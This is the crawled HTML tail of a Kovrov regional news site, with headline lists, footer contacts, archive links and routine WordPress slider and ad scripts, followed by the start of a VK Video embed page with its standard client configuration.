								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-1024x768.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-1536x1152.jpg 1536w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1.jpg 1680w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Утверждён порядок соцвыплат мобилизованным																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/chernobyl-puteshestvie-s-angelom/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										«Чернобыль. Путешествие с ангелом»																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/osnovnye-mery-podderzhki-ozvuchennye-prezidentom-rf-v-obrashhenii-11-maya-2020-goda/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Основные меры поддержки, озвученные Президентом РФ в обращении 11 мая 2020 года																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside><aside id="bmag_widget_recent_posts-7" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Областные новости</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/kovrovskij-muzej-zhdet-obnovlenie/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ковровский музей ждет обновление																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/tretya-vstrecha-kinokluba-molodezhnoj-dumy-dialog-ob-aktualnosti-socialnyh-tem-v-sovremennom-kinematografe/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Третья встреча «Киноклуба» Молодежной думы: диалог об актуальности социальных тем в современном кинематографе																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/v-kovrove-uvekovechili-pamyat-generala-shuraljova/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										В Коврове увековечили память генерала Шуралёва																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/deputaty-prinyali-proekt-bjudzheta-v-pervom-chtenii-i-vnesli-izmeneniya-v-nalogovoe-zakonodatelstvo-regiona/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Депутаты приняли проект бюджета в первом чтении и внесли изменения в налоговое законодательство региона 																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/olga-hohlova-vstretilas-s-zhenami-i-materyami-uchastnikov-svo-v-preddverii-dnya-materi/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ольга Хохлова встретилась с женами и матерями участников СВО в преддверии Дня матери																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->

	<footer id="colophon" role="contentinfo">

		
				<div class="wrapper-widget-area-footer">
					<div class="widget-area-footer-1">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<ul id="mce_9" class="editor-rich-text__tinymce mce-content-body" role="textbox" contenteditable="true" aria-label="Составить список..." aria-autocomplete="list" aria-expanded="false" aria-multiline="true" data-is-placeholder-visible="false">
<li>Редакция: +7 (49232) 3-02-51</li>
<li>Реклама: +7 (49232) 3-22-12</li>
<li>nashregion33@region33.ru</li>
<li>kovrtv@yandex.ru</li>
<li>г.Ковров, ул.Комсомольская, 116а, оф.31</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://webmaster.yandex.ru/sqi?host=nashregion33.ru"><img loading="lazy" decoding="async" src="https://yandex.ru/cycounter?nashregion33.ru&amp;theme=dark&amp;lang=ru" alt="" width="88" height="31" border="0" /></a></p>
</div>
		</div>					</div>

					<div class="widget-area-footer-2">
						<div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://nashregion33.ru/category/health/">Здоровье</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://nashregion33.ru/category/creation/">Культура</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://nashregion33.ru/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://nashregion33.ru/category/rnews/">Областные новости</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://nashregion33.ru/category/obshhestvo/">Общество</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://nashregion33.ru/category/politics/">Политика</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://nashregion33.ru/category/programms/">Программы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://nashregion33.ru/category/crime/">Происшествия</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://nashregion33.ru/category/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://nashregion33.ru/category/tv/">Сюжеты</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://nashregion33.ru/category/fnews/">Федеральные новости</a>
</li>
			</ul>

			</div>					</div>

					<div class="widget-area-footer-3">
						<div id="archives-6" class="widget widget_archive"><h3 class="widget-title">Архивы</h3>		<label class="screen-reader-text" for="archives-dropdown-6">Архивы</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://nashregion33.ru/2026/01/'> Январь 2026 &nbsp;(73)</option>
	<option value='https://nashregion33.ru/2025/12/'> Декабрь 2025 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2025/11/'> Ноябрь 2025 &nbsp;(167)</option>
	<option value='https://nashregion33.ru/2025/10/'> Октябрь 2025 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2025/09/'> Сентябрь 2025 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2025/08/'> Август 2025 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2025/07/'> Июль 2025 &nbsp;(118)</option>
	<option value='https://nashregion33.ru/2025/06/'> Июнь 2025 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2025/05/'> Май 2025 &nbsp;(155)</option>
	<option value='https://nashregion33.ru/2025/04/'> Апрель 2025 &nbsp;(192)</option>
	<option value='https://nashregion33.ru/2025/03/'> Март 2025 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2025/02/'> Февраль 2025 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2025/01/'> Январь 2025 &nbsp;(136)</option>
	<option value='https://nashregion33.ru/2024/12/'> Декабрь 2024 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2024/11/'> Ноябрь 2024 &nbsp;(181)</option>
	<option value='https://nashregion33.ru/2024/10/'> Октябрь 2024 &nbsp;(195)</option>
	<option value='https://nashregion33.ru/2024/09/'> Сентябрь 2024 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2024/08/'> Август 2024 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2024/07/'> Июль 2024 &nbsp;(196)</option>
	<option value='https://nashregion33.ru/2024/06/'> Июнь 2024 &nbsp;(172)</option>
	<option value='https://nashregion33.ru/2024/05/'> Май 2024 &nbsp;(178)</option>
	<option value='https://nashregion33.ru/2024/04/'> Апрель 2024 &nbsp;(194)</option>
	<option value='https://nashregion33.ru/2024/03/'> Март 2024 &nbsp;(189)</option>
	<option value='https://nashregion33.ru/2024/02/'> Февраль 2024 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2024/01/'> Январь 2024 &nbsp;(147)</option>
	<option value='https://nashregion33.ru/2023/12/'> Декабрь 2023 &nbsp;(186)</option>
	<option value='https://nashregion33.ru/2023/11/'> Ноябрь 2023 &nbsp;(204)</option>
	<option value='https://nashregion33.ru/2023/10/'> Октябрь 2023 &nbsp;(194)</option>
	<option value='https://nashregion33.ru/2023/09/'> Сентябрь 2023 &nbsp;(183)</option>
	<option value='https://nashregion33.ru/2023/08/'> Август 2023 &nbsp;(185)</option>
	<option value='https://nashregion33.ru/2023/07/'> Июль 2023 &nbsp;(192)</option>
	<option value='https://nashregion33.ru/2023/06/'> Июнь 2023 &nbsp;(203)</option>
	<option value='https://nashregion33.ru/2023/05/'> Май 2023 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2023/04/'> Апрель 2023 &nbsp;(191)</option>
	<option value='https://nashregion33.ru/2023/03/'> Март 2023 &nbsp;(197)</option>
	<option value='https://nashregion33.ru/2023/02/'> Февраль 2023 &nbsp;(168)</option>
	<option value='https://nashregion33.ru/2023/01/'> Январь 2023 &nbsp;(155)</option>
	<option value='https://nashregion33.ru/2022/12/'> Декабрь 2022 &nbsp;(202)</option>
	<option value='https://nashregion33.ru/2022/11/'> Ноябрь 2022 &nbsp;(191)</option>
	<option value='https://nashregion33.ru/2022/10/'> Октябрь 2022 &nbsp;(202)</option>
	<option value='https://nashregion33.ru/2022/09/'> Сентябрь 2022 &nbsp;(215)</option>
	<option value='https://nashregion33.ru/2022/08/'> Август 2022 &nbsp;(156)</option>
	<option value='https://nashregion33.ru/2022/07/'> Июль 2022 &nbsp;(163)</option>
	<option value='https://nashregion33.ru/2022/06/'> Июнь 2022 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2022/05/'> Май 2022 &nbsp;(207)</option>
	<option value='https://nashregion33.ru/2022/04/'> Апрель 2022 &nbsp;(244)</option>
	<option value='https://nashregion33.ru/2022/03/'> Март 2022 &nbsp;(249)</option>
	<option value='https://nashregion33.ru/2022/02/'> Февраль 2022 &nbsp;(234)</option>
	<option value='https://nashregion33.ru/2022/01/'> Январь 2022 &nbsp;(215)</option>
	<option value='https://nashregion33.ru/2021/12/'> Декабрь 2021 &nbsp;(256)</option>
	<option value='https://nashregion33.ru/2021/11/'> Ноябрь 2021 &nbsp;(231)</option>
	<option value='https://nashregion33.ru/2021/10/'> Октябрь 2021 &nbsp;(229)</option>
	<option value='https://nashregion33.ru/2021/09/'> Сентябрь 2021 &nbsp;(258)</option>
	<option value='https://nashregion33.ru/2021/08/'> Август 2021 &nbsp;(229)</option>
	<option value='https://nashregion33.ru/2021/07/'> Июль 2021 &nbsp;(238)</option>
	<option value='https://nashregion33.ru/2021/06/'> Июнь 2021 &nbsp;(286)</option>
	<option value='https://nashregion33.ru/2021/05/'> Май 2021 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2021/04/'> Апрель 2021 &nbsp;(292)</option>
	<option value='https://nashregion33.ru/2021/03/'> Март 2021 &nbsp;(295)</option>
	<option value='https://nashregion33.ru/2021/02/'> Февраль 2021 &nbsp;(244)</option>
	<option value='https://nashregion33.ru/2021/01/'> Январь 2021 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2020/12/'> Декабрь 2020 &nbsp;(239)</option>
	<option value='https://nashregion33.ru/2020/11/'> Ноябрь 2020 &nbsp;(258)</option>
	<option value='https://nashregion33.ru/2020/10/'> Октябрь 2020 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2020/09/'> Сентябрь 2020 &nbsp;(217)</option>
	<option value='https://nashregion33.ru/2020/08/'> Август 2020 &nbsp;(225)</option>
	<option value='https://nashregion33.ru/2020/07/'> Июль 2020 &nbsp;(207)</option>
	<option value='https://nashregion33.ru/2020/06/'> Июнь 2020 &nbsp;(263)</option>
	<option value='https://nashregion33.ru/2020/05/'> Май 2020 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2020/04/'> Апрель 2020 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2020/03/'> Март 2020 &nbsp;(25)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-6" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>					</div>

					<div class="widget-area-footer-4">
						<div id="bmag_widget_meta-4" class="widget bmag_widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://nashregion33.ru/wp-login.php?action=register"><span class="meta-dashicons dash-register"></span>Register</a></li>
							<li><a href="https://nashregion33.ru/wp-login.php"><span class="meta-dashicons dash-login"></span>Log in</a></li>
							<li><a href="https://nashregion33.ru/feed/"><span class="meta-dashicons dash-rss"></span>Entries RSS</a></li>
					<li><a href="https://nashregion33.ru/comments/feed/"><span class="meta-dashicons dash-rss"></span>Comments RSS</a></li>
				</ul>
		</div>					</div>
				</div><!-- .wrapper-widget-area-footer -->

		
		<div class="site-info">
			<div class="footer-text-left"></div>
			<div class="footer-text-center"><a href="http://region33.tv.xsph.ru">Старая версия сайта</a>
</div>
			<div class="footer-text-right"></div>
		</div><!-- .site-info -->

			</footer><!-- #colophon -->

			<div class="ir-arriba"><i class="fa fa-arrow-up"></i></div>
	

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bmag-pro_121\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'bmag-pro_121';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://nashregion33.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://nashregion33.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/themes/bmag-pro_121/js/navigation.js?ver=20140711" id="bmagpro-navigation-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/themes/bmag-pro_121/js/bmag-scripts-functions.js?ver=1.2.1" id="bmag-scripts-functions-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_23801 = function($) {$('#metaslider_23801').addClass('flexslider');
            $('#metaslider_23801').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23801');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23801')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23801');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23801');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_23801 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23801, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23801, 1) : metaslider_23801(window.jQuery);
        };
        timer_metaslider_23801();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/nashregion33.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://vkvideo.ru/video_ext.php?oid=-52429470&id=456239160&hd=2&autoplay=1
body_size: 14288
content:
<!DOCTYPE html>
<html class="VideoPage" lang='ru' dir='ltr'>
<head>
  <title>Video embed</title>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes, viewport-fit=cover">
  <meta name="robots" content="noindex, nofollow" />
  <script type="text/javascript">
    ;window.vk = Object.assign(window.vk || {}, {"id":0,"apiConfigDomains":{"apiDomain":"api.vkvideo.ru","loginDomain":"login.vk.com","connectDomain":"id.vk.com"},"cfg":{"special_subdomains_groups":[[-224318634,"test-sub-host","test_test_7777"],[-229780192,"test-sub-host-second","club229780192"],[-226270912,"specialdomaingroup","club226270912"],[-29809500,"sportmailru","sportmailru"],[-20301834,"cybersportru","cybersportru"],[-29809500,"sportmailru","match"],[-29809500,"sportmailru","app7297191"]],"error_monitoring_config":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOk